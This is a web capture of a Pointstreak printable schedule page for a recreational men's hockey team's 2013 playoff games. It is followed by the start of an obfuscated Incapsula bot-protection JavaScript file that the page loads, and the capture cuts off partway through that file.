

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://d15k3om16n459i.cloudfront.net/players/print/players-team-schedule.html?teamid=255582&seasonid=11109
body_size: 1275
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerTeam">
		<td width="60%"><font class="conHeader">RBHL</font> <font class="season">(Playoffs 2013)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Prawns				(
		MENS E		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table><br>
         <table width="97%" border="0" cellspacing="0" cellpadding="3">
          <tr> 
            <td class="cellTeamPlayer">&nbsp; Team Schedule</td>	            <td class="cellTeamPlayer" width="60%" align="right">gamesheet view&nbsp;<img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle">&nbsp;&nbsp;&nbsp;printable gamesheet <img src="/images/playersection/ss.gif" width="15" height="15" border="0" align="absmiddle"></td>          </tr>
          </table>
				<table width="97%" border="0" cellspacing="1" cellpadding="3">
					<tr class="fields">
												<td width="25%" align="left" >Home</td>
						<td width="25%" align="left" >Away</td>
						<td width="13%">Date</td>
						<td width="12%">Time</td>
						<td nowrap align="right" width="21%">Rink/GS</td>
						<td width="2%">GT</td>
					</tr>				<tr class="lightGrey">
																		<td><a href="players-team.html?teamid=255582&seasonid=11109">Prawns</a><b> 4</b></td>
												<td><a href="players-team.html?teamid=430055&seasonid=11109">Goon Squad</a><b> 2</b>						</td>
						<td align="center">Wed, Jul 03 </td>
						<td>9:30 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=2224725">final</a>	 <a href="gamesheet_full.html?gameid=2224725" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_manual.gif" border="0"></td>
					</tr>
								<tr class="lightGrey">
																		<td><a href="players-team.html?teamid=255582&seasonid=11109">Prawns</a><b> 2</b></td>
												<td><a href="players-team.html?teamid=430055&seasonid=11109">Goon Squad</a><b> 4</b>						</td>
						<td align="center">Thu, Jul 04 </td>
						<td>7:30 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=2224727">final</a>	 <a href="gamesheet_full.html?gameid=2224727" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_manual.gif" border="0"></td>
					</tr>
								<tr class="lightGrey">
																		<td><a href="players-team.html?teamid=305917&seasonid=11109">Rubber Balls and Liquor</a><b> 2</b></td>
												<td><a href="players-team.html?teamid=255582&seasonid=11109">Prawns</a><b> 7</b>						</td>
						<td align="center">Mon, Jul 08 </td>
						<td>9:30 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=2224731">final</a>	 <a href="gamesheet_full.html?gameid=2224731" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_manual.gif" border="0"></td>
					</tr>
								<tr class="lightGrey">
																		<td><a href="players-team.html?teamid=305917&seasonid=11109">Rubber Balls and Liquor</a><b> 0</b></td>
												<td><a href="players-team.html?teamid=255582&seasonid=11109">Prawns</a><b> 2</b>						</td>
						<td align="center">Tue, Jul 09 </td>
						<td>9:30 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=2224733">final</a>	 <a href="gamesheet_full.html?gameid=2224733" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_manual.gif" border="0"></td>
					</tr>
								<tr class="lightGrey">
																		<td><a href="players-team.html?teamid=441418&seasonid=11109">Blue Balls (FA2)</a><b> 3</b></td>
												<td><a href="players-team.html?teamid=255582&seasonid=11109">Prawns</a><b> 1</b>						</td>
						<td align="center">Wed, Jul 10 </td>
						<td>9:00 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=2224734">final</a>	 <a href="gamesheet_full.html?gameid=2224734" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_manual.gif" border="0"></td>
					</tr>
								<tr class="lightGrey">
																		<td><a href="players-team.html?teamid=441418&seasonid=11109">Blue Balls (FA2)</a><b> 4</b></td>
												<td><a href="players-team.html?teamid=255582&seasonid=11109">Prawns</a><b> 1</b>						</td>
						<td align="center">Mon, Jul 15 </td>
						<td>6:30 pm</td>
						<td align="right"><a href="players-boxscore.html?gameid=2224735">final</a>	 <a href="gamesheet_full.html?gameid=2224735" target="_blank"><img src="/images/playersection/gs.gif" width="15" height="15" border="0" align="absmiddle" class="nova-img--auto"></a></td>
						<td><img src="/images/playersection/icon_manual.gif" border="0"></td>
					</tr>
								<tr>
				<td align="right" colspan="6"><br><a href="../aboutus/pointstreakis-entrytype.html">Terminal Game/Rink - <img src="/images/playersection/icon_terminal.gif" align="absmiddle" border=0></a><br><a href="../aboutus/pointstreakis-entrytype.html">Laptop Game/Rink - <img src="/images/playersection/icon_laptop.gif" align="absmiddle" border=0></a><br><a href="../aboutus/pointstreakis-entrytype.html">Online Entry Game/Rink - <img src="/images/playersection/icon_manual.gif" align="absmiddle" border=0></a></td>
		 		</tr>
		</table>
      <br>
      <br></td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=79049538" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=79049538
body_size: 19836
content:
var _0xeceb=['\x63\x32\x41\x62\x77\x6f\x70\x67\x77\x72\x62\x44\x75\x79\x77\x3d','\x77\x71\x66\x44\x6b\x6a\x49\x3d','\x42\x58\x39\x39\x4a\x4d\x4b\x76\x66\x32\x38\x52\x52\x46\x54\x44\x68\x63\x4f\x75\x62\x73\x4f\x70\x77\x35\x34\x46\x77\x6f\x4c\x44\x6c\x41\x64\x43\x61\x73\x4f\x74\x77\x35\x62\x44\x67\x68\x59\x59\x66\x78\x58\x43\x70\x6d\x50\x43\x72\x38\x4f\x74\x51\x56\x68\x35\x5a\x68\x6f\x2f\x77\x37\x35\x62','\x77\x35\x45\x6c\x57\x51\x3d\x3d','\x65\x78\x44\x43\x6a\x30\x63\x3d','\x47\x46\x2f\x44\x67\x67\x3d\x3d','\x77\x6f\x46\x62\x77\x35\x58\x44\x76\x7a\x55\x3d','\x77\x70\x4a\x6c\x77\x36\x4d\x3d','\x66\x38\x4b\x4d\x77\x72\x73\x3d','\x77\x70\x33\x43\x74\x38\x4f\x73','\x77\x35\x54\x44\x76\x6c\x44\x43\x6a\x4d\x4f\x62\x4a\x78\x58\x44\x68\x51\x3d\x3d','\x57\x38\x4f\x39\x77\x71\x51\x69\x77\x72\x62\x44\x6e\x67\x3d\x3d','\x50\x47\x77\x54\x77\x70\x39\x47\x77\x71\x72\x44\x71\x33\x52\x35\x53\x77\x3d\x3d','\x77\x6f\x73\x4d\x44\x38\x4f\x6d\x77\x34\x66\x44\x74\x54\x66\x44\x71\x58\x2f\x43\x70\x73\x4b\x58\x77\x72\x48\x44\x75\x33\x50\x44\x76\x38\x4f\x41\x77\x71\x38\x3d','\x77\x34\x41\x41\x56\x73\x4f\x7a\x77\x6f\x41\x3d','\x77\x72\x73\x67\x61\x77\x3d\x3d','\x55\x73\x4f\x68\x54\x4d\x4b\x6d\x77\x6f\x4e\x6d','\x77\x35\x54\x44\x75\x79\x78\x61','\x52\x4d\x4f\x39\x77\x72\x34\x52\x77\x71\x76\x44\x6d\x38\x4f\x61','\x77\x70\x45\x4c\x77\x35\x78\x63\x4f\x67\x6f\x67','\x44\x55\x4e\x51','\x57\x38\x4b\x78\x43\x63\x4f\x38\x58\x38\x4b\x77\x77\x36\x58\x44\x74\x77\x4c\x43\x6d\x77\x3d\x3d','\x77\x35\x6f\x31\x56\x69\x7a\x43\x68\x52\x70\x6d\x77\x71\x4c\x43\x6d\x54\x38\x56','\x77\x36\x6e\x44\x75\x31\x38\x3d','\x66\x73\x4f\x35\x77\x36\x37\x43\x67\x73\x4f\x41\x77\x36\x38\x3d','\x77\x37\x64\x79\x77\x70\x73\x51\x77\x36\x52\x7a\x50\x31\x39\x6f\x77\x36\x6a\x43\x75\x38\x4f\x73\x5a\x63\x4f\x6b\x4a\x38\x4f\x57\x77\x72\x41\x73\x77\x71\x44\x43\x6e\x58\x73\x43\x77\x6f\x4c\x43\x70\x56\x37\x44\x74\x63\x4b\x78\x49\x4d\x4b\x63\x77\x34\x44\x44\x6a\x30\x6a\x44\x74\x46\x63\x43\x57\x6d\x73\x4f\x42\x57\x6b\x3d','\x77\x70\x52\x4f\x63\x41\x3d\x3d','\x5a\x77\x44\x43\x6b\x6b\x67\x72\x77\x72\x6f\x3d','\x52\x54\x5a\x7a\x77\x72\x41\x57\x57\x67\x3d\x3d','\x77\x36\x4a\x71\x77\x71\x6b\x3d','\x77\x70\x6a\x43\x76\x4d\x4b\x42','\x77\x35\x68\x76\x77\x35\x6e\x44\x71\x68\x62\x43\x73\x30\x7a\x44\x6e\x77\x3d\x3d','\x5a\x73\x4b\x48\x77\x6f\x34\x3d','\x4b\x63\x4b\x76\x77\x72\x67\x3d','\x77\x37\x58\x44\x6c\x6a\x38\x3d','\x77\x71\x78\x4d\x77\x34\x6e\x44\x75\x54\x68\x49','\x77\x70\x45\x56\x54\x77\x3d\x3d','\x77\x72\x52\x71\x5a\x73\x4b\x64\x46\x73\x4b\x78\x5a\x6c\x44\x44\x6e\x6c\x38\x31','\x4c\x46\x6a\x44\x6c\x68\x76\x43\x6f\x30\x44\x43\x6a\x63\x4f\x64','\x62\x73\x4f\x6a\x77\x36\x4c\x43\x67\x73\x4f\x41\x77\x36\x39\x47\x63\x73\x4b\x52\x59\x55\x6b\x3d','\x77\x71\x52\x4d\x77\x34\x58\x44\x71\x79\x74\x48\x77\x37\x35\x5a','\x77\x34\x48\x43\x6f\x77\x38\x3d','\x77\x72\x30\x59\x77\x6f\x6f\x3d','\x61\x31\x62\x43\x68\x67\x3d\x3d','\x50\x4d\x4f\x77\x77\x36\x58\x43\x73\x51\x3d\x3d','\x4c\x46\x7a\x43\x72\x77\x72\x44\x6c\x43\x33\x44\x76\x51\x3d\x3d','\x4c\x47\x51\x65','\x77\x37\x58\x43\x6d\x69\x55\x3d','\x77\x35\x72\x43\x6e\x68\x55\x3d','\x48\x6b\x74\x5a\x77\x34\x4a\x7a\x77\x70\x66\x44\x6d\x30\x6c\x51\x54\x47\x6a\x44\x74\x30\x4c\x44\x68\x41\x4c\x44\x6f\x31\x6c\x31\x77\x6f\x78\x7a\x49\x46\x59\x4f\x43\x6b\x38\x7a\x65\x79\x74\x6f\x77\x35\x55\x45\x66\x73\x4b\x39\x58\x63\x4f\x37\x63\x73\x4f\x4f\x77\x6f\x52\x61\x77\x70\x73\x3d','\x77\x71\x33\x43\x6a\x4d\x4f\x49','\x77\x36\x6f\x59\x77\x6f\x2f\x43\x70\x46\x70\x43','\x77\x36\x6e\x43\x70\x38\x4b\x57\x4e\x67\x3d\x3d','\x55\x55\x54\x43\x68\x67\x3d\x3d','\x52\x51\x50\x43\x76\x67\x3d\x3d','\x59\x51\x72\x43\x6c\x55\x45\x3d','\x61\x73\x4b\x42\x77\x70\x49\x3d','\x47\x4d\x4f\x4e\x41\x67\x3d\x3d','\x4b\x58\x78\x37\x49\x77\x3d\x3d','\x46\x38\x4b\x32\x77\x71\x55\x3d','\x55\x63\x4b\x53\x77\x72\x51\x3d','\x77\x70\x6e\x43\x70\x38\x4b\x34\x77\x37\x41\x43\x50\x67\x3d\x3d','\x4f\x30\x7a\x43\x71\x44\x59\x3d','\x77\x72\x50\x43\x6e\x4d\x4b\x35','\x77\x70\x64\x66\x77\x36\x45\x3d','\x48\x73\x4b\x51\x77\x6f\x45\x3d','\x58\x63\x4f\x33\x77\x71\x4d\x72','\x77\x37\x31\x59\x77\x71\x6b\x3d','\x4b\x33\x51\x39\x64\x47\x46\x6c','\x77\x71\x44\x43\x6e\x38\x4f\x71\x55\x77\x68\x76','\x61\x67\x4c\x43\x6b\x41\x3d\x3d','\x77\x6f\x56\x73\x61\x51\x3d\x3d','\x77\x70\x48\x43\x6e\x55\x48\x44\x76\x38\x4b\x53\x77\x72\x37\x44\x73\x30\x54\x43\x67\x51\x3d\x3d','\x77\x71\x4d\x56\x77\x6f\x72\x43\x73\x41\x44\x43\x75\x77\x3d\x3d','\x77\x37\x63\x7a\x77\x70\x4d\x3d','\x61\x6c\x66\x43\x6f\x41\x3d\x3d','\x77\x34\x73\x61\x77\x35\x70\x39\x4e\x67\x3d\x3d','\x77\x34\x4e\x45\x77\x34\x42\x48\x77\x37\x52\x55','\x50\x38\x4b\x45\x77\x70\x34\x3d','\x48\x6b\x2f\x44\x6f\x67\x3d\x3d','\x77\x6f\x34\x57\x57\x38\x4f\x32\x77\x6f\x66\x44\x72\x41\x3d\x3d','\x57\x30\x2f\x43\x6f\x4d\x4b\x35\x61\x63\x4b\x4a','\x48\x63\x4b\x59\x77\x6f\x73\x3d','\x64\x63\x4b\x42\x4f\x47\x76\x43\x6e\x63\x4b\x59','\x46\x73\x4f\x77\x41\x4d\x4f\x78\x53\x67\x3d\x3d','\x58\x4d\x4f\x46\x77\x35\x77\x3d','\x77\x37\x4d\x54\x77\x6f\x58\x43\x70\x6b\x68\x44\x77\x6f\x78\x4f\x53\x77\x3d\x3d','\x59\x38\x4f\x68\x77\x71\x66\x43\x73\x73\x4f\x35\x53\x67\x3d\x3d','\x4d\x6d\x2f\x43\x6b\x77\x3d\x3d','\x77\x34\x77\x66\x64\x41\x3d\x3d','\x48\x4d\x4f\x68\x51\x4d\x4b\x78\x77\x70\x4a\x79\x77\x37\x42\x6d\x77\x70\x34\x4e','\x42\x4d\x4b\x75\x77\x70\x77\x3d','\x61\x38\x4b\x46\x77\x6f\x7a\x43\x69\x6b\x6a\x43\x68\x77\x3d\x3d','\x77\x71\x51\x2f\x77\x37\x6f\x3d','\x46\x63\x4b\x51\x77\x72\x64\x36\x63\x51\x3d\x3d','\x4a\x31\x7a\x43\x74\x54\x6e\x44\x69\x53\x67\x3d','\x77\x70\x41\x73\x77\x36\x38\x3d','\x77\x6f\x62\x43\x74\x6b\x41\x3d','\x77\x70\x72\x44\x69\x4d\x4f\x31','\x77\x6f\x7a\x44\x6f\x73\x4f\x44\x77\x37\x44\x44\x67\x69\x76\x44\x6f\x38\x4b\x2b','\x4e\x63\x4b\x57\x77\x6f\x63\x3d','\x47\x73\x4f\x55\x77\x37\x51\x3d','\x77\x37\x31\x4b\x77\x34\x62\x44\x73\x43\x4a\x50\x77\x36\x38\x4c\x77\x36\x54\x43\x71\x63\x4b\x7a\x77\x35\x6a\x44\x6b\x38\x4f\x6e\x77\x72\x31\x66','\x77\x6f\x55\x37\x77\x6f\x30\x3d','\x4c\x38\x4b\x50\x77\x70\x38\x3d','\x4d\x73\x4f\x6a\x45\x67\x3d\x3d','\x66\x38\x4f\x6f\x77\x72\x7a\x43\x73\x73\x4f\x6b\x54\x43\x5a\x42\x77\x37\x6c\x33\x47\x69\x70\x50\x77\x34\x66\x44\x73\x38\x4b\x54\x45\x67\x3d\x3d','\x77\x34\x59\x4d\x47\x63\x4f\x44\x77\x70\x31\x32\x54\x73\x4b\x46\x43\x77\x3d\x3d','\x77\x34\x54\x43\x68\x54\x44\x44\x6d\x6d\x41\x3d','\x56\x55\x76\x43\x6b\x73\x4b\x46\x52\x73\x4f\x4d\x4a\x67\x3d\x3d','\x77\x34\x49\x2f\x66\x77\x62\x43\x70\x53\x45\x3d','\x57\x4d\x4b\x66\x77\x72\x30\x3d','\x77\x34\x44\x43\x67\x51\x67\x75\x77\x35\x68\x38\x77\x35\x6e\x43\x75\x73\x4f\x55\x63\x38\x4b\x6c\x62\x38\x4b\x6e\x41\x45\x4d\x4d\x77\x6f\x6c\x50\x77\x72\x37\x43\x75\x38\x4b\x2f\x77\x71\x62\x44\x6a\x38\x4b\x47\x77\x71\x31\x37\x42\x4d\x4b\x35\x77\x6f\x50\x43\x70\x4d\x4b\x68\x47\x42\x7a\x43\x6a\x32\x6c\x79','\x4c\x63\x4f\x57\x4c\x38\x4f\x6e\x41\x73\x4b\x78\x77\x36\x41\x3d','\x77\x35\x38\x56\x56\x4d\x4f\x39\x77\x6f\x44\x44\x6f\x51\x3d\x3d','\x48\x6c\x41\x59','\x77\x35\x44\x43\x6b\x44\x45\x3d','\x4c\x73\x4f\x67\x4c\x51\x3d\x3d','\x43\x38\x4f\x68\x77\x36\x70\x52\x55\x38\x4f\x6f\x4b\x43\x44\x43\x74\x53\x76\x43\x6c\x73\x4b\x6d\x4a\x4d\x4f\x66\x77\x72\x41\x39\x77\x71\x2f\x44\x70\x4d\x4f\x63\x48\x48\x51\x3d','\x66\x73\x4b\x78\x77\x72\x6f\x2f\x77\x72\x59\x4b','\x77\x34\x37\x44\x74\x6e\x6b\x3d','\x4d\x33\x39\x6e\x4b\x73\x4f\x78\x4a\x68\x74\x4e\x57\x51\x76\x44\x6b\x38\x4b\x69\x65\x63\x4f\x69\x77\x70\x74\x46\x77\x6f\x44\x43\x6b\x55\x6b\x62\x66\x63\x4f\x6b\x77\x6f\x6a\x43\x6a\x42\x51\x72','\x77\x72\x30\x4d\x77\x37\x77\x3d','\x64\x38\x4b\x4d\x77\x70\x66\x43\x69\x6c\x58\x43\x67\x63\x4b\x53','\x77\x70\x54\x44\x71\x4d\x4f\x2b\x77\x36\x50\x44\x68\x43\x6f\x3d','\x49\x63\x4b\x6f\x77\x36\x59\x6b\x77\x37\x59\x65\x4a\x53\x4c\x43\x6d\x67\x3d\x3d','\x4d\x55\x51\x66\x77\x34\x78\x73','\x77\x70\x6e\x43\x70\x4d\x4b\x68','\x4d\x6e\x38\x33\x64\x6e\x4e\x6b\x77\x70\x44\x44\x6e\x63\x4f\x55','\x77\x37\x2f\x43\x75\x38\x4b\x4a\x4f\x31\x37\x43\x6f\x56\x44\x43\x67\x54\x48\x43\x67\x63\x4f\x4f\x77\x36\x58\x44\x6c\x63\x4f\x41\x4e\x69\x66\x44\x6f\x73\x4b\x57\x56\x42\x34\x78','\x55\x63\x4f\x74\x77\x70\x77\x3d','\x51\x31\x66\x44\x6c\x63\x4b\x74\x41\x67\x3d\x3d','\x77\x72\x74\x67\x5a\x73\x4b\x4a\x46\x73\x4b\x72','\x77\x6f\x55\x66\x57\x51\x3d\x3d','\x46\x47\x59\x6d','\x45\x63\x4f\x2f\x77\x37\x58\x43\x73\x51\x31\x77\x77\x36\x6b\x3d','\x77\x37\x59\x49\x77\x70\x4c\x43\x71\x77\x3d\x3d','\x77\x37\x59\x52\x77\x70\x54\x43\x70\x45\x64\x45\x77\x70\x45\x3d','\x61\x63\x4f\x74\x77\x71\x58\x43\x73\x4d\x4f\x6a\x51\x78\x52\x42','\x77\x34\x68\x4f\x77\x6f\x38\x3d','\x4d\x33\x39\x6e\x4b\x73\x4f\x78\x4a\x6a\x63\x3d','\x65\x4d\x4f\x69\x77\x36\x6a\x43\x6c\x4d\x4f\x53\x77\x37\x52\x64\x64\x4d\x4b\x42','\x77\x6f\x55\x63\x58\x4d\x4f\x59\x77\x34\x56\x6b\x49\x38\x4b\x63\x52\x33\x2f\x44\x73\x73\x4b\x50\x51\x53\x44\x44\x72\x58\x58\x44\x6c\x7a\x73\x64\x77\x70\x64\x38\x4b\x73\x4f\x31\x5a\x32\x77\x6e\x47\x43\x76\x44\x74\x73\x4f\x53\x77\x37\x33\x43\x6d\x4d\x4b\x42\x54\x51\x3d\x3d','\x77\x37\x37\x44\x74\x58\x68\x61\x77\x6f\x46\x4f\x77\x37\x67\x6a\x44\x4d\x4f\x4f\x55\x63\x4b\x54','\x58\x73\x4b\x74\x77\x72\x67\x3d','\x77\x70\x6b\x56\x52\x38\x4f\x59\x77\x35\x68\x69','\x42\x32\x4d\x46','\x4f\x4d\x4b\x4c\x4c\x47\x44\x43\x68\x38\x4b\x54\x77\x34\x37\x44\x76\x73\x4b\x78\x77\x36\x59\x51','\x77\x72\x4c\x43\x6d\x4d\x4b\x6e\x77\x36\x58\x44\x76\x58\x55\x3d','\x53\x51\x70\x35','\x45\x48\x4d\x33','\x77\x70\x41\x62\x77\x34\x5a\x72\x4a\x77\x34\x71\x77\x70\x63\x3d','\x58\x63\x4f\x73\x77\x6f\x45\x3d','\x64\x73\x4b\x78\x77\x71\x49\x78\x77\x71\x45\x48\x51\x53\x66\x44\x6d\x38\x4b\x59','\x53\x56\x62\x43\x6b\x38\x4b\x53\x66\x38\x4f\x6b\x4a\x53\x59\x36','\x77\x72\x52\x4d\x77\x35\x54\x44\x71\x67\x3d\x3d','\x43\x38\x4b\x38\x77\x6f\x78\x42\x77\x36\x49\x38','\x44\x4d\x4f\x30\x77\x36\x4c\x43\x6f\x41\x3d\x3d','\x77\x35\x33\x43\x67\x68\x38\x67\x77\x35\x31\x33','\x77\x37\x54\x44\x76\x79\x74\x55\x77\x6f\x31\x56\x77\x36\x30\x3d','\x42\x63\x4f\x34\x56\x41\x3d\x3d','\x44\x6e\x68\x69','\x44\x31\x38\x44','\x77\x35\x76\x43\x6b\x44\x4c\x44\x6c\x47\x44\x43\x69\x51\x3d\x3d','\x4a\x73\x4b\x66\x77\x72\x6b\x3d','\x77\x36\x4e\x6f\x77\x6f\x55\x3d','\x77\x37\x44\x43\x74\x6a\x67\x3d','\x65\x6e\x49\x79\x66\x58\x74\x69\x77\x6f\x72\x43\x6d\x4d\x4f\x56\x48\x58\x50\x43\x72\x6a\x37\x43\x69\x63\x4b\x57\x77\x72\x51\x3d','\x77\x71\x4e\x71\x57\x38\x4b\x61\x45\x4d\x4b\x71\x66\x56\x51\x3d','\x59\x4d\x4f\x78\x77\x72\x34\x3d','\x4c\x63\x4b\x57\x77\x6f\x49\x56\x61\x73\x4b\x68\x77\x35\x6a\x43\x67\x63\x4f\x44','\x77\x35\x58\x43\x6c\x52\x51\x36\x77\x34\x56\x68','\x46\x63\x4f\x73\x77\x36\x6c\x66\x58\x63\x4f\x6e\x41\x79\x72\x43\x76\x33\x48\x44\x6e\x63\x4b\x74\x4a\x63\x4b\x62\x77\x71\x38\x6a','\x65\x38\x4f\x74\x77\x36\x44\x43\x68\x4d\x4f\x52','\x4d\x58\x51\x39\x64\x33\x70\x2f','\x77\x37\x37\x44\x75\x79\x35\x57\x77\x70\x35\x62\x77\x36\x6b\x69\x43\x73\x4b\x4a\x58\x38\x4b\x4e\x77\x72\x52\x5a\x77\x35\x46\x76\x77\x71\x49\x3d','\x77\x34\x62\x43\x6a\x42\x45\x38\x77\x35\x51\x3d','\x77\x72\x5a\x31\x65\x4d\x4b\x67\x41\x38\x4b\x75\x64\x67\x3d\x3d','\x77\x34\x41\x37\x5a\x77\x6a\x43\x74\x69\x68\x6d\x77\x72\x2f\x43\x67\x6e\x38\x43\x77\x36\x48\x43\x75\x55\x4c\x43\x6f\x48\x6b\x4c\x77\x71\x4d\x63\x77\x70\x4c\x43\x68\x4d\x4b\x68\x59\x53\x44\x43\x68\x4d\x4b\x53\x48\x41\x3d\x3d','\x66\x51\x54\x43\x6b\x46\x6f\x36','\x4c\x38\x4b\x43\x4e\x41\x3d\x3d','\x45\x4d\x4f\x39\x47\x63\x4f\x6a\x52\x73\x4b\x33\x77\x36\x51\x3d','\x46\x38\x4f\x6f\x77\x37\x46\x52\x54\x73\x4f\x75','\x77\x6f\x72\x43\x6b\x6c\x50\x44\x73\x38\x4b\x54\x77\x72\x62\x44\x71\x55\x37\x43\x6c\x38\x4f\x4c\x77\x72\x48\x44\x72\x6c\x55\x50\x56\x32\x52\x6e\x77\x72\x73\x3d','\x55\x44\x68\x77\x77\x71\x34\x61','\x4d\x38\x4b\x62\x77\x70\x55\x49\x61\x38\x4b\x76\x77\x35\x37\x43\x67\x77\x3d\x3d','\x57\x63\x4f\x35\x77\x72\x77\x73\x77\x71\x58\x44\x6c\x38\x4f\x4c\x77\x72\x74\x4c\x61\x73\x4b\x76\x77\x71\x54\x44\x72\x56\x48\x43\x74\x38\x4f\x52\x77\x36\x66\x43\x6d\x63\x4b\x49','\x77\x34\x42\x62\x77\x70\x46\x68\x61\x67\x3d\x3d','\x50\x38\x4b\x43\x4f\x32\x50\x43\x6e\x4d\x4b\x55\x77\x36\x66\x44\x76\x73\x4b\x37','\x77\x72\x38\x63\x77\x6f\x58\x43\x6f\x78\x4c\x43\x76\x46\x73\x39','\x77\x36\x6e\x43\x76\x73\x4b\x51\x4f\x56\x6e\x43\x72\x6d\x4c\x43\x67\x57\x6e\x43\x6e\x4d\x4f\x59\x77\x71\x76\x44\x6c\x4d\x4f\x48\x50\x53\x7a\x44\x74\x77\x3d\x3d','\x54\x73\x4f\x6e\x77\x72\x33\x43\x76\x4d\x4f\x37\x52\x79\x46\x72\x77\x36\x4e\x70\x47\x69\x64\x50','\x77\x35\x59\x49\x55\x38\x4f\x70\x77\x6f\x44\x44\x75\x67\x3d\x3d','\x77\x72\x67\x56\x77\x6f\x62\x43\x76\x42\x33\x43\x70\x33\x77\x43\x43\x77\x3d\x3d','\x77\x71\x6f\x49\x77\x6f\x33\x43\x70\x41\x44\x43\x6f\x41\x3d\x3d','\x77\x36\x6a\x43\x68\x54\x54\x44\x6b\x6e\x72\x43\x6c\x63\x4b\x5a\x42\x51\x3d\x3d','\x4f\x4d\x4f\x43\x4d\x38\x4f\x7a\x48\x38\x4b\x73','\x77\x71\x77\x52\x77\x6f\x6a\x43\x75\x79\x54\x43\x75\x30\x67\x2b\x4d\x32\x50\x44\x6d\x67\x3d\x3d','\x61\x4d\x4f\x30\x77\x36\x58\x43\x67\x73\x4f\x41\x77\x36\x34\x3d','\x62\x73\x4f\x6b\x77\x37\x37\x43\x6e\x73\x4f\x5a\x77\x37\x67\x3d','\x77\x35\x4c\x43\x6a\x54\x58\x44\x67\x47\x44\x43\x6b\x67\x3d\x3d','\x41\x63\x4f\x77\x77\x37\x2f\x43\x73\x42\x42\x48','\x77\x70\x41\x49\x51\x4d\x4f\x4d\x77\x35\x68\x35','\x4c\x47\x4e\x33\x50\x38\x4f\x35','\x77\x34\x46\x54\x77\x6f\x6a\x43\x75\x38\x4f\x53\x66\x77\x3d\x3d','\x77\x6f\x77\x2f\x77\x35\x73\x3d','\x77\x70\x44\x43\x75\x73\x4b\x2f\x77\x36\x51\x43\x4a\x51\x3d\x3d','\x59\x63\x4b\x31\x77\x72\x49\x35\x77\x72\x41\x4c','\x4c\x6b\x48\x43\x73\x69\x33\x44\x69\x54\x4d\x3d','\x77\x71\x34\x48\x77\x6f\x48\x43\x70\x42\x76\x43\x76\x6b\x41\x6c\x4b\x67\x3d\x3d','\x42\x63\x4f\x70\x42\x63\x4f\x33\x57\x38\x4b\x71','\x77\x72\x58\x43\x6b\x73\x4f\x6c\x52\x68\x56\x79\x77\x6f\x38\x42\x77\x34\x50\x44\x6e\x63\x4b\x49\x77\x72\x51\x3d','\x4f\x6e\x77\x62\x77\x70\x35\x78\x77\x72\x59\x3d','\x45\x73\x4b\x56\x77\x70\x54\x44\x74\x38\x4b\x78\x4b\x4d\x4f\x67\x54\x73\x4b\x4a\x77\x70\x44\x44\x69\x51\x3d\x3d','\x51\x79\x46\x31\x77\x71\x67\x4c\x54\x41\x3d\x3d','\x77\x72\x4e\x71\x5a\x63\x4b\x76\x46\x38\x4b\x33\x66\x46\x37\x44\x69\x30\x51\x75\x77\x35\x50\x44\x6e\x51\x3d\x3d','\x61\x38\x4f\x72\x77\x71\x54\x43\x6c\x4d\x4f\x34\x56\x68\x5a\x4a\x77\x36\x42\x33\x46\x69\x74\x56\x77\x36\x33\x44\x73\x38\x4b\x54\x46\x51\x49\x54\x4d\x51\x50\x44\x6a\x38\x4b\x6e','\x77\x71\x6f\x6a\x54\x4d\x4f\x54\x77\x34\x6